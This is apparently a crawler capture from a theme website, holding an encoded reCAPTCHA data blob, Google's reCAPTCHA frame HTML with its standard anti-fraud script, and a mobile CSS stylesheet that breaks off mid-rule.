QXCp8Orw7rDhMOawrLDjArDmUNFeQd3wqXDrMOCTMOMSFYMcMO9w6JNwoHCksOBwrXCt8KWwovDm8K/NnXCuUsPwptCw7XDicKmX0bCuj8Rw7chw67Du8KbwonDmGJkwpHDlBZ+wpN8VQfDvcO2w67DksO2IGdhbUZ1wrvCnMOkMH7DlzlXwrXCvH5+w7LDlcO3PxXCnjvCmiDCpX/DlcO3WcKKwoldHcKbZ8Kow68OScO/wrggN8O5w7RbR1XDtMK6UcKlw6BRwpJbCMKXwonDr8OSw4bCqcOSYTZNUGdFwpA2VnLCumNPw4HCnWN3QGTDgMO5GAwpYGTDssOZwq0Lw7LDslPDpV3DtwTCkcOtWFwhNXUlA3UOWcKCw6xaCAMjUcO5S8OXG8OZw449XBIbdC1pwrvDnMOCHHUBHj/Cl8Kdwr0Pw53DlldqwqEfcCsVacO5wq4mPsKmA0dsw7vDssK3wrNKw51Zw400MMOjw5nChMO4JcObTFhnwq7CjsOIw5fDuWfDhjHDuMKBaMOSMWIcw4PCqMKUwpUUSyJFwrjCuA7CocOABcO8wpdoYU/DjSzCkz9WwoRPXxRlw4sOw7nDvcKDQDfCo2zDvsOZTiTCqhnDj8OZw6l3wqPDu8OOAULDtxY8Hh/CtsK6w6LDp8KJwq0GdcK5fsOMwo87MCYZbMKVwqEiw58MAGQhWxUZYcObw6IYexY6VWrCvcOpIsO7wqjDsWfDp8KjYADCqjbCpGtCfMONw6EUw6rCjcKzwq5QwrF6w4QxOWYSaUcDMkvCnsOhcMOVeio4E8OQw7slXcOdwrp/[base64]/HMK1BcO0NV/[base64]/[base64]/bsOrwpXClMK1wqnDvWQuWcK+bMKtUl5Rwr/[base64]/CjsKow7NfZEobUEvCjC3CowvCiMO6w5/DqcOpEcOmaMOGwr8yK8K7wqVEw41Kwr5BwolkJsO1w5PCjCDCksKib24pLsKbwpLDmSpTwp8wfcKMBcOKJTzCh3IVBWXCjx5Pw6IbfcK/LcKMwrzDtmrCvifDtMK9VcOEwqDCpD7DslHCrmjCrDpYesKHwqDCgTM4wp5Bw4TCoXZZH1AWBUcjw5zDvjbDqcOyeDDCt8OqaBh+wrwMw6lSwppnwq/DglgMw6HCnxzCkcODO3nCszw9wp3CizwhFwfDvwETM8KXQmnCtkcHw6zDtMKSwrgVRWLCsWxINcKkNcKswozDthPDu1XDjcOuB8Kiw5LCrcK4w70gC1zDk8KaSsOiwrdDEMOQw6Y+wp/CrcK7EMKyw7AIw7c1QcOZKnLCq8O9wqFGwojClMKzw7bDncKpPgjDg8KsCS7CvxTCh0PClsOyw60aOcOnUjwcMhFqYkRpw57Cvw0cw4fDnF/[base64]/CjzvCgMKgwqQbwrMwwqkGC1bDrMKJJgsbwr7DgcKawpsGwrXDi8KNw71EayYIw4gaw5DCh8K5csODwo1XaMKuw4p7IMOKw69NMT/CuErCpgfDg8KeRcOSw4fDnylIw7QZw49swqBDw71gw4lnwr06wpfCqgXDkR3Cqh3DkWQEw4h0S8Kuw4FIDhYeLyoAwpBQwqwuw7LCinRbf8KxacK6RsO8w5vDmHljTMOQwr/CpMKSw4zCm8O3w73CqGIawr8ACwTCtcKPw7FhJcKPWmdNwoU+d8OawpzCiH8PwrXDvm/[base64]/Cj37CqsOYbMKLwoDCkMO+A3wNcsOhw7pkSwUiwqg/BFTCoMOAIMKdwqE1dcKHw4g3w4rDnsK6w4nDk8OfwpTCs8KTRmzCgTstwobClQPDs1nCk8K+Q8Osw45+ZMKOw6BvVMKFw7YrdE8iw5hFwoPCq8K4w6fDm8OXQR4FScOuwoTCm17CkcOUbsOmwq/DicOlwqPDsC/DlsOOw4lPJ8OaWwMRb8K5cQTDnAIwQ8KhaMKTwrBuYsO8wofCpkQcGnNYw7QRworCjsOMwr/CssKpTVlJTsKXw6ErwpvDl0JlYMKjwrvCtcO9QDZbFcO7w7FZwoHCssKQLl/Cs1nCosKhwqtaw7zDmsKLfMKYIg3DksOAD0fCtcO+w6zCmcKzw6RXwofCvcKKTMOxb8KCb1/DusOQbMKAwpMSYzJDw7/[base64]/w7A1QcKiwpnDu8O4fCnDsl7DqMKsNcKawpE+w7fDl8Ohw4bCgsK1FkPDu8OdAXzDvMKCw5jClsK0UGLCscKHL8KmwrkPw7/CgMKibQLCp3VUT8K1wqLCjCTCl25Da1bDosO8dnzDulTCgcOyFgssEkvDlzfCu8KyWTjDmVnDs8OwfMOXw7A6w63DicO8woJ/[base64]/w58vw5TDgsOHw7fDl8O9ZsKGw5jDgMOkw6zDvV9mcS7CtcKaesO9woF4cXdpw6hUKErDucOOw5PDtMOKO3DCnT/DtELCs8OKwoUMbAHDksKWw7J0w7vDq2U7MsKBw7cIazfDt2ZMwpPCvcOcJcKgYMK3w6MRb8OAw7/[base64]/Ck8KoasKnKEV4wqDClBQYYxcfeSouwpgcTMOIwpLDgjnDv3/[base64]/UXXChMK9fA7DqRjDmMK9N8OKwpFgAwXClCXCuBYdw5DClnHDjcO6wpQiOhxVeCRoKSANHsOCw7d7f2LDicOlwojDjsOrw4vCi0fCucK/[base64]/CnxpvwrE8c8Kpw7LCt8K+w5/DqMOcw6guwokrw7TDhcKRMcKUwrDDjX5cWmDCsMOIw7tYw7QwwoU7w6/CtTFPdhpNXUlNX8O0FMOHSsKhwo7CssKHS8OHw7pZwq1bw5wxcivCsQ4SdyXCkw7CkcKQw6PClF16RcOlw4nCt8KRWcODw6jCplNMw73CnnItwpNnM8KJI17CoVVFXsK8AsKyHMK8w50iwoAXUsOnw6/CvsO+ZkPDisKxw7LCncKew5tRwqljcWoVwqnDgE4YEsKjbcOMRcOrwr9UVjzCsBVJOU8AwqDCscKLw5pTYsKpPDNmKi4AQcOqQyohO8O0ZcOpGmBBcMK0w5rCucKqwojChcKSShbDtMKtwqvCmC0/w6tZwp3DgkLDoVLDsMOFw6/[base64]/dcKkwoAqw4DDuivCvSnDvBnCvMOdwprCkMO6OxY2ccOtw73DrsOuw5rCnMOkNTzCm1bDhMOCa8KCw4BMwqDCncOFwqBFw6BMJTwJw6zCsMO1DMOVwp4cwozDjn/CrBXCocO+wrXDo8OeJMKbwr0twr7CjMOwwpVMwoDDpzfDuwXDrXcNwqnCpXXCv2NvC8K2ZsOgwoNLw6nDnsO+fsKjCUV4RcOaw77DqsODw7LDq8KDw7LDmsO1HcKsTD7CgmzDtsOowrjCocONwozCgsK4DcO9w6ZzUX5nEl/Ds8OZBsOFwrJ+w54sw77DkMKyw5MOwqjDqcKEUcOYw7A+w7d5O8OcSRLCh3LChllrw7nCusOoGgvDlnQ1OETCo8K4VMKMwpl6w6XDj8OJBA8NfsOhIBJfV8OsU1nCpiJxw7HCr0JEwqXCuSjCmz8dwrQhwqrCpcOzwo3CnlZ/KMO+ZcKTNhNDUWbDi0vDksOwwp3Dpg42w6LDhcKRXsKjM8OnBsK4wp3Cgj3DjsO+w742w7JzwrzCmB7CjQEbFMOow4HCn8KGw5UUe8OvwovCtsOqPyjDowDDqQzDhVJLVEXDh8OtwqN+DkfDsX9bNG4kwq5Ow5/DthR5Q8OCw7g+WMOnfDQPw50iTMKxw4cfw7V0G2YEZsOwwrwFUFPDrMKgKMKZw7s/J8OJwoUCUkzDikHCs0DDsDLDsUJsw4slb8O5wpggw4IFZ2vCp8ORFcK4wrnDkR3DuBl+w73DgDHDvFzCisO+w7TCoxIxZXnCqMOmw6Z2wppyFMK+DWHClMK4wofDnTUNBnHDu8Omw7tyDnnCmcOqwrtGw6XDpMORTyB4RcK1w5Rwwq/Dr8KkJsKLwqbCmcKXw4lAU35owpTCjijChMKTwonCoMKrL8O1wqrCtxJ2w7TDsFoCwpnCrkwDwoQvwqTDnlUYwr8/w4PCpMOlUW7DrBHCuQPDtSEGw63DvHHDjCLCsFnCmcK7w7HCo3s1YMO2wp7DhRZRwq/DtQLDoA3DlMKsIMKrUWzCqsOnwrrDoHzDmxs0w5ptwo7DrsOxJsKSQ8OLV8OCwq9Sw59zwoQlwoY9w4PCl3fDjsK4wqfDqMO/[base64]/[base64]/Dt8OqXsKvwo5ACsO/wrBFJsKdw6c8F8OaNcO/UHtdwq7CsgjDl8OiFsOywp3CksOywqlRw6PCiDLCosOlw4rCmgbDjsKpwqhLwpzDhRBVw4hjAVzDn8K9wqHDpQs3esOqbMKCAD54D2zDiMKdw6LCjcKUwphQwo/Dh8O6cCRywojCrGLCnsKuw6wmN8KOwrnDqsKJDT7Dr8KIZWjCgn8FworDpS8qw6VTwrIOw48nwo7Dr8ORGsOjw5cMMxZjTsKtw7FcwpNNYzNPRBTDg1PCq3ZCw4PDmh5uG2Qkw5FBw4/[base64]/ClMKUccOPJXXDpT5Tw5jCsUTDmkgHw5NEaClCd2tQw71ETh1rwr/DnzIPHcKDXsOkOAlwbwXDjcK/[base64]/RsKfBMKoQcK4w5hbwq3Cu8OSJDLDhMOUwpxXwrFIw7/Cmk1Lw6wbaFg0w6bCuGsRDV9Vw5fDrV44dWnDgsOrakbDhMOswr4dw5VRZsOWcjt3QcO7AlR9wrMlwqMsw4LClsOswpwlHx10wpcuO8OOwpfCvHNAVUcTw5QWUWzCrcKVwphmw7QPwpTDn8Kvw4guwphlwqDDs8Kcw5HCtk3CucKHJil3ImJpwq50w6F3UMOjw6/CkQY4HjrDoMKnwoAHwpooZMKRw7VNeC3CuA98w541wrLCm3LChR8Rw5PDgXzCnD3CrMKAw6shaT4Dw6g+MMKQe8ODw4vCq1/CoTnCnjbDnMOcw7vDg8KIUsK3C8K1w4Zjwo8WO1NlXMOGP8O3wpRKeX4mHgw+aMKFBm5mcQ3DhcKBwqUMwooIKRzDpsOIVMODCcOjw4rDlcKLHgQ1w7PCqS99wp1pIcKtfMKXwpvCiFPCsMOQd8KIwrNmUh7DocOsw5Bkwos4w7/CgMOzb8KXajdzSMKlwq3ClMOiwqYSWMO8w4nCtcKBZXBJOsKww4wRwrYBNMOjw4g/wpIsV8OpwpgLwoJgD8KbwpEaw7XDiQTDmHLCqcKvw5c5wrTDpyfDjwtrfsKvw61Mw5nCqMKTw7bCiHLDlMK5w6F6XSfCtsOvw4HCq3jDusOrwqvDtD/Cj8KGe8OycUE1G27DjhnCssKCQ8KBP8OAf09lVx9jw4EFw6TCqsKXbcOVJsKow51Vcgpkwo16DzHDmxZCNEnCqD7CkcK8wpvDrsOzwoFTKBTDmcKlw4fDlk0owo8pCsKxw5nDlyjChicTMsOfw7p/YlkrDMOlIcKEGDfDmQPCjEI0w4/Dn2F+w4jDjAJbw7PDsT4CfQkxN1zCgsKsDAhHb8KLYyhewopQcSsmQHZaEGAYwrjDs8KPwr/DgUvDlxVrwqQbw5bCtlHCoMOmwro+HXIdKcOFwpjDiVVow7/CssKHUVnDj8O5GMKQwp8GwpPCvEU/SCkKC0bCi2AnDMKXwqMEw6x6wqBEwq/ClcO/wpkrC1MPRcK4w49lc8KaU8OqIjvDkGgow5PCt1nDpcOxemrDosOrwqLCkFgzwrrCv8KdTcOSwq3DpwoscwvDusKhw7/CoMKSFi9ZIzZpb8KOwr7ChcO7w7TCjW3CpyDCncKxw6/DgHxVbMKjY8KjTlJsVcO5woQ3wpwPREHDvMOCURlUKsKww6TCkQU8wqlqD18YRk3Dr3nCjsK/w4DDn8OkBlfCksKpw4LDgsKJMSdnIETCtcKVNVrCoh4swrlTw49YJG7CvMOqwpBRBUM9HcK6w558JsKIw6hPNkBxCwbDi3kJBsOtwpFaw5HCkVvCnMKAwrpJTsKOWVRPKXgGwq3DjcOreMKNwpLDoDEIFl3CkTJYwrNPw7/[base64]/CtAJMO8KMwozCscKcw5TDv8Ovw47Dp8OHw7zCgcKfwpUVw4BsU8O9N8KcwpNcw5zCnF5kLUtKG8KlMBROT8K1Ki7DjzA8WHksw5/CgcOBw7/CtcKWTcOpesOfXkFDw61Ww67CiU4efsKHT3HDsG/CpMKOFHXCucKoCsONYCtUNMOLAcKMZWHDiCs+w643w5J+dsK9wpHDgsKWworCt8KSwo8bwq48w5/CtWHCjsOmwp/CowbCs8OowqhVfcKNOmzCrcOJD8OsdMKwwrDDoADCosKFN8KMP3x2w7bDkcOcwo0UKsK/woTCsxjDisOVNcOcwoUvw7jClMKBw7/Cqysvwpcgw7DDlMK5CsKow7/DvMKQRsOMazxnw54awqJ7wozCiwrCo8OUOTsRw6nDmsKvCwI0w5LCoMO/w4YCwrfDjcOAw6TDt2l5eE7CnFA+wrDDhcO+OivCtMOPFMKFEsOhwq/DjBFzwoXDhUwtI1bDgMOqVUFSa00DwoRew5FWEMKGeMKSQyQLNRrCq8KTPExwwrwXw6k3CsOLVgArwrHCsX9rwqHCvyFBwp/Cp8OQYR1NDGE2Ll4Aw53DnMK9wrB4wonCik7DicKJZ8KBCmzDj8KYTMKRwprDmEfCrsOaVMKHT2HChxPDq8O2CSbCoCfDocK5WcKzJXMPbn5rGXbCgsKjw5krwox4IlJHw7XCrMOJw5HDl8KGwoDChAUAf8OsPSzDtjNtw4fCssOQSsOHwpnDpzPDjsKXw7djIsK7wo/DjcO/aSo8T8KXw4fCnikBb2gww5LCiMK2w6gVcxHCmsKtw4PDvsKAw7bCpgs3wqxVw6/DnBbDgsOXYnJufUQzw55uecKZw4Rye1LDrcKrwofDj0sAH8KqPsKOw4Egw6pLF8KSMWbDpDUdVcONw5VCwrFAQjlEwqMWY33CoSjDlcK+w61OHsKJR17DucOCw7fCoT3Cm8Obw7TChcOzYMORI0vCqsKCwrzCqEAaI0/DiXXDihPDm8K/MnVYW8KLEsOuMXwEEypuw5pqfwPCo0V1IVdNL8KUczvClcKEwrHDoTBdLMOlVTjCjSrDmsK/D0NzwrxxFlHCsWQzw73DjjzDlsKTfQvCgMOcw4geMMO2CcOWOGLCghMSwobClDvCmcOiw4PDhsK+K19uwp9Owq4YKsKbC8ONworCpFV6w73Dpzluw5/DmkLDvFohwohZZMOMFcKdwqMwcAjDlTA8F8KYDXHCgcKSw4tYwqFDw6kCwo/Dq8KZwonCvWjDnWxZB8KDV0ZXOETDl1YIwpPCjRHDsMOIRD83w7M0JV59w6nCjcOvEEXCkEVyUMOvMsKpF8KgcsOfw493wrvCphodJDfDr3TDribCnWZGdcO7w7RoNMO7JG4bwpfDhcKbN1hLa8KFNcKDwoLCoCbCghsXGFZRwr/ChW7DlW3DgXBYQTlTw6jDv2HDg8OBw4wFw5dleVspw74wMSdoLMOtw6U6w4YPw4YGwqbCucKrw77DkjTDhjjDhMOZYmFxYHLDgsOhw7/CulTCojZSejPDisO1XsOSwrZjRcKjw5TDrsK0DcKyXMOGw7QOw79Fw7VgwoHCvUfCoggJasKHwo1rw5IrAXx+wqg+woDDs8K4w7HDtXtGecKqw4vClWtDwprDjMO2ScOKEnfCoyPDvBzCtcOPekDDuMOUVMO1w55JdSQzZinDicODABrCj1o0DDFZA3DCoGzDmcK/[base64]/DjMK6w7DDiD4JRmR3UMOfwr09EsKSw7zDn8Kpw4TDmxE+wotAanIqHcOWw5XCs2gCc8Klwp7CkV5kFUHCkDY0YcO5CcKxEx/DhcO5N8K/wpUowpXDki7DqS1QIyNtO3vDpcOcOGPDgMKcI8K/KntFG8KBw4JTTsKIw4sbw7PCkj/CvcKFWHjCnh/[base64]/Ck0TDu8KQw73CksKROsOVb8KVK3nDhjbCuMO/w4zDhMKhfS3CusOpQsKRwpjDqHvDhsK0VsKRCHwuXAwHVMKYwqfCjw7Cl8OAKsKjw4TDnwrCkMOcw5cRw4Qww58HK8KUESzDscOzw77CgcOdwqs9w7c5KiDCqXk7X8OIw6zDr2nDpsOBa8OeU8KKw41aw4XChBnDo1ddV8KRQcOALHR/A8OucMO2woEqCcOSWCLDusKTw5XCpMKPanzDgHkOVsKZElfDicKTw78Mw689Ej0aGsOkCcKtw6vCh8Oow6nCtMOiw7HDkGHDo8OiwqQAFTzCin/CtMK5a8Oow6nDiWAbw47Dryw4wq/[base64]/Do8ObwrcaVh7Dogh5wqAXw5rCp8OewrE2H3RWwqxUw7HDgSrCrcOmw7AKwp1rwpQoZMOKwpPCnH5xwpgxJD4Yw7zDuwvCiVd7w4sHw7jCvkLCoDzDksO/w7B7DMKRw7HDrE50PMOCw4FRw7NjfsO0UsKww59HSBE6wrcewrgKGipcw6VSw65Jwq90wochEEQffw8ZwosnIExUHsKjFUnDrXcKHE1Pwq5LOMKafWXDkk3Dq0FSfEXDusK+wpc9My3Dhw/Dpk3DlMK6P8OvRcKrw59WO8OEVcKzw7QJwprDoDBuwpMnFcOjwp7Dv8KNGMO8RcO0OU3CtMONGMOww4VmwohwfWZHVMKCwo3CqjjDv2PDilDDgcO4wrAtwrN+wpzCoVl0EW1aw7hPQjHCrAMtSQfCgErCmmpXWxULAEnClsO4I8OifcOlw4LClw/Dh8KaGMODw6tPZ8OdZFLCm8KCPE1ZH8O9H2HDrMOwdxbCqcKVwqzDrsO1O8O8AcKFcndeNg7CjsKTIhXCrMKPw4HCv8OlWT/CoAY3VcKNMx/CosO5w7UdHsKQw6lSAsKBHsKpwq/DkcKWwpXCgcODw6tHaMK3wo49GiQ9woLCqcOZJTIddQM1wrIAwr53dMKLeMKgwo98P8KqwoAzw7pzw5XCl0o9w5ZYw64EOUc1wq3CoUtIFsOSw71Sw4w0w7VLYcKDw5jDh8Oyw4EYYcOnA03DkCXDj8OxwprDjn/[base64]/AMKeaMOBw7ZUb8O6wqHDqsKxwrbDisKlMsOtBjDDisOBRil1csOaJxbCsMKhasOMQzREDsKVHyAyw6fDoyF5CcKlw658wqHChcKlwprDrMKSw4XCoELCj3XClsOsFhkZWh14wpLCl2vDrEHCqXLCqcKyw5kqwpclw5EPX2xMejrCnXIQwoAHw61Dw5/DqAvDnCHDs8KxIgtRw7jCpMOjw6bCgzbClMK4U8KXw4ZGwr4ZeTZwZcOow63DmMOqwrLCtsKrJsO1RT/CsEF8wpDCtcO6NMKGwo1KwoVaIMOrw7lhWVrCr8OrwqNndMKEHRDCs8OJWwgwcGQ7YGbCnVkvbU3DjcKzInZZW8KbbMKmw7bClWzDl8OEwrQfw7rCrU/CusOwK3DDkcOhRcKLUnTDiXvChFBvwr1xwopVwovCnTzDksK/BGnCtMOoLmDDoTXCj24nw5DDiSA+wo9yw7TCn1sbwp8ia8O0MsKNwoTDoR4Bw7/Cm8OgcMOgwr1Fw78+wqTCgSUMHnLCuHXDrcKuw6jCl1TCsEUsTjgLT8OxwpV9w57DvsKZw6zCokzCixZXwrA7ccOnw6bDhsKow5/DshA0wplAMMKQwrXCu8OWdXAcwpQHAsOXVcK3w5o3YwPDuEEyw4vClMOCUyQSNEnCuMKMLcO7w5PDlcO9H8K0w4ImG8OUZijDmXHDnsKyE8ONw7PCjMOfwpJCBgkLw6gUXWnDl8Opw4E/JDPDuiHCmsKbwq1dAitUw4DClSsEwr9jLxHCnsKWw43CoG4Uw4BCwp/[base64]/DkSrCoUdaUMKJw4bCpj/Cl8OGI8K7H8Okw6sxwoR8JX5xAlbDpMOROR3DpcO4wqvCqsOyOGAJUsKNw5JYwq3CqEQGVB9rw6dpwpIAempaRsKgw4lvZCPCh2DCmnkdwqvDsMKpw7otw4/[base64]/[base64]/[base64]/CisKCKcOWw5RKTgjChFTCjBnDh8Oywr3CnXs8aXI+woR+CSnCjh1lwo99AsKcw4fCghXCq8O+w61jwqHCtMKpEMKrYU3Ch8Ofw6rDn8OyfMOVw7/CksO4w5NUwrx8wp0ywrLCl8KSwooCwqfDl8OYw7XClB4ZA8O2Z8KjHUnDpjQHw4PCvVITw4TDkXdGwpMQw4PCmybDvDtqGcK/w6lPOMOoXcKmQcKqw6s3wp7Ct0zCp8OiEk4lMCrDkBnCoB9vwrB+VcKwAnJiMMOpw6jCqz1Yw79kw6TCmC8TwqfDq3gzIT/CtsOkwqoCccOgwp7Ci8Oawr5wAXXDoDwVFXdYDMKmL2tDRlnCrMOKaT1uUFlIw57DvcO2wobCvcOtdXMKO8KJwpwiwrg/w6zDvcKZFArDkA5yXMOjXwjCjMKABSnDo8OTBcKKw6NKwq/Dny3DhE3CuxnCimPCv0/DvsK+FjMQwolSw4gCEMKyeMKPfQ1sIjXCqzTDpy/Dok7Cs0DDrMKhwrFRwpnCkMOoTm/Dpy7CjsKzIjfDi2nDuMK1wqs+McOCBhQWwoDCll3DkU/DpcOqXsKiw7TDuywweFXCoHzDrSnChgI0WgHDhsOgwpE7wpfDqcKLZEzCmhVcaWLCk8OCw4HDoEjDo8KGLwXClsKRIGJWwpJ/w47DlMK6VG/CvMODJBcEf8KkAgbDmz3DjsOCCX7CiDZpP8Kzw7jDm8KxZMKWwpzChB5Aw6B3w6w2Sj7DksOpMMKtw6tSJmhdMDVXJcKDHy5mUiDCoAl8NClSwprCnj7CisKmw7LDksKUw5EHAQzCiMKSw5RNRCDDnMOCcg0wwqAOY3ppH8Obw6/DkcKkw7FPw4ctbATCtl9QAMKCw7EHOMOow6dDwoxTV8ONwrYhGVwiw5FMNcKGw6hCwrnCnsKqGgDCvMKUTH8rw5s8wrhfaCzCrcKII1PDqFoZHDJ0WiIKwqpCaCLDkD3Dt8KvKwZWEsK/HsKtwrVldCPDgG3ChC0swqkFeGfDk8O3w4PDoDjDhcOabsO4w6IjFGdsNBfDnDZcwr7Dh8OpBCXDjsO/MxFYDMOew7/[base64]/ClsOeXMOnwpHDgMKNTgYYRi51MCsqwqU/DTBdBS9xDcOjAMOIACnDgcKFLGcOw7DDjULCnMOtOsKeF8OnwrPDqm0nbXN6w7AURcKww58RXsOFw6XCiRPCg3U1wqvDn3YFw6A1FV1Cw5TCtcOdMGrDl8OYFMO/R8K/bMOOw43CtGXDiMKTAsOgDRvDrX/CscOGw4PDtCx4T8KLwqZfFShvXk3CqF4GdsK4w6lbwp4cPE3CjWLCjGs4wpVSw5LDmMOUwonDpsOuP35SwpQaSMOEZFUhVQbCjFdObg0PwpkyZF55VlNdOVhMHS4Xw6gsAH3CrMKkesOKwrvDrSDDjMOhO8OISmtywq7Cg8OEYBsKw6cDdsKbw7XCogrDl8KMUC/CiMKTwqPDo8O9w50cwrfCpMOZF0Asw4TCmUDDgAXDsmsbFDEnZF4tw6DDgMK2wpUMw6rDsMKJNmLCvsKZZAzDqFvDvCvCoDsWwrxpw7TCvjkww6HCsSEVCWrCqnUNVUTCqwQPw7/DqsOrPsOiw5XCs8KZDsOvOcKlwr8mw75EwqvDmSbCrCRMwqrDiTEYwrDCrQ3CnsONAcOMOW5uOcK5Bxs+w5zCt8O+w54AdMKkBjHClDnDuDvCgsK/IxJeVcOYw5LChg/CnsOhw7PDuG9WD0DCjsO/w7bCjsOywpvCgzBJworDi8Ofw7BDw6cLw4wWX3cew4bCisKgWRrCpsOsfW7DlWbDi8KwZHB2w5oCwpxBwpRGw7vDsFgQw7pccsOCw6Zqw6DDskNBHsOewrTDpMK/[base64]/[base64]/DqsKMdcKXw4k5w6Ehw6pmXHrCuSFmw5Qow6s1wr3DlsOgLsOuwr3ClS0vw4wHQsOabHnCgBRTw6QyIEJkw4jCoXhSR8O7e8OVYsKKPsKFc3DCswnDgcKcEsKLJzjCjnPDlcOpCsOxw6F2DsKpe8Kow7TCjMOVwoEXQMOuwqnDpC3CmsO+wqDDl8OwGFE3NyDCiBg\\u003d\x22],null,[\x22conf\x22,null,\x226LevURIUAAAAAN5eZJkv0RBkd_Ju-hyqKsYQTKt6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://7themes.su:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22fwE4bB9PEpg8i0EIj4sph+pcaT/OnOy5l1rB/3jRzOM\\u003d\x22,0,0,null,1,1768522187572,0,0,[236],null,[154,133,121,217],\x22RC-kQvpaQk-BUES8w\x22,null,null,null,null,null,\x220dAFcWeA7MReG3ABqFqmVT2dUX6eTOODc9w7ZznFcWbuvLpf9Gz5bd1D5VzvV66X-WwklH0R9kNJn-AuylI8tkWDcYIOB96tLiFQ\x22,1768604987602]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CqzRlRfBv0ALYtiYgWlzJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768518590062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/pda.css?v.0.1.5
body_size: 2343
content:
@media (max-width: 992px){

.m-hide, #ss-panel, .top-social, #slider-wrap, .h-service, #buttons_rotation, .pbarContainer, .view-t, .gl-block, .sort-view {
	display: none
}

#description2 a {
    float: right;
}

body#mainContainer {
    padding: 0px!important;
}

#container  {
    width: inherit!important;
}

.cnt, #middle, .content, .sort-count {
    width: inherit;
}

.profile-bar {
    float: left;
    width: 100%;
}

.user-bar {
    padding: 0px 10px 0px 10px;
}


#container > header {
    background: #393a3b!important;
}

#logo {
    width: 170px;
    margin-left: 10px;
    padding: 35px 0 15px 50px;
}

#menu-toggle{
    background: none;
    border: none;
    outline: none;
    color: #e8e8e8;
    font-size: 28px;
    float: right;
    margin-top: 38px;
    margin-right: 5px;
}

header nav {
    float: left;
    position: static;
    width: 100%;
    background: #313233;
    box-shadow: inset 0 3px 0 #09bebc;
    z-index: 999;
}

nav ul li {
    float: left;
    width: 100%;
    border-bottom: 1px solid #393a3b;
}

nav ul .uWithSubmenu {
    float: left;
    width: 100%;
    border-bottom: 1px solid #393a3b;
}

nav ul li a {
    line-height: 40px;
}

nav ul li ul {
    position: static;
    display: block;
    line-height: 34px;
    margin-left: 16px;
    background: none !important;
    box-shadow: none !important;
}

nav ul li ul li a, nav ul li ul li {
    border-bottom: none !important;
}

nav ul li a {
    color: #979797 !important;
}













.forum-meta-inf {
    width: 100%;
    padding: 0px;
    font-size: 13px;
}

.forum-coms-inf {
    display: inline-block;
    height: inherit;
    margin: 10px;
    margin-top: 30px;
}

.forum-treads {
    width: 100%;
    margin-bottom: 30px;
}

.forum-treads .meta1 {
    width: 50%;
    padding-left: 10px;
}

.forum-treads .meta2 {
    width: 30%;
    float: right;
    text-align: right;
    padding-right: 10px;
}

.forum-treads .meta3, .forum-treads .meta4, .forum-treads .post_user, .forum-treads .post_date{
display: none
}

.forum-content-inf {
    width: 100%;
    padding: 0px;
}

.forum-content-inf .replies-b {
	padding-right: 20px;
    text-align: right;
    float: right;
    width: 50px;
}

.forum-content-inf .thread{
    padding-left: 20px;
}

.coms-inf-block {
    width: 100%;
    display: block;
    float: left;
     margin-bottom: 30px;
}

.coms-inf li {
    width: 94%;
    padding: 0 3%;
}

.com-user {
    width: 180px;
    width: 70%;
}

.com-entry {
    width: 70%;
}

#last-photos, #last-entries, .with-margin {
    margin-bottom: 20px;
    margin-left: 10px;
    margin-right: 10px;
}

.th-preview {
    width: 100%;
    height: inherit;
    margin: 0 0px 20px 0;
}

.th-thumb {
    width: 100%;
    height: inherit;
}

.th-thumb img {
    width: 100%;
    height: inherit;
}

.h-title {
    position: static;
    margin-top: 5px;
    display: inline-block;
}

.h-meta {
    position: static;
}

.th-thumb .mask, .th-thumb .content {
    top: 50%;
    left: 50%;
    margin-left: -150px;
    margin-top: -84px;
}

.eh-preview {
    width: 100%;
    height: inherit;
    margin: 0 20px 20px 0;

}

.eh-thumb, .eh-thumb img {
    width: inherit;
    height: inherit;
    transform: none;
}

.eh-thumb .mask, .eh-thumb .content {
    top: 50%;
    left: 50%;
    margin-left: -110px;
    margin-top: -63px;
}

.icn-wall-section {
    height: inherit;
    overflow: hidden;
}

.l-block {
    width: inherit;
    margin-left: 10px;
    margin-right: 10px;
}

.r-block {
    float: left;
    width: inherit;
    margin-left: 10px;
    margin-right: 10px;
}


#clients{
    padding-right: 10px;
    padding-left: 10px;
}

.ws-thumbs {
    height: inherit;
    overflow: hidden;
}

.ws-thumb {
    width: 48%;
    height: inherit;
    margin: 0 4% 4% 0;

}	

.ws-thumb:nth-child(even) {
    margin: 0 0% 4% 0;
}

.ws-thumb img {
    width: 100%;
    height: inherit;
}

.over-vis {
    height: inherit;
    overflow: hidden;
    text-align: center;
}

.f-block {
    float: none;
    width: 210px;
    margin: 0 auto !important;
}

.statistics-user {
    text-align: left;
}

.f-newwalls {
    overflow: hidden;
}

.f-newwalls li {
    height: inherit;
    margin: 0px 3% 6% 3%;
    width: 44%;
}

.f-newwalls img {
    height: inherit;
    width: 100%;
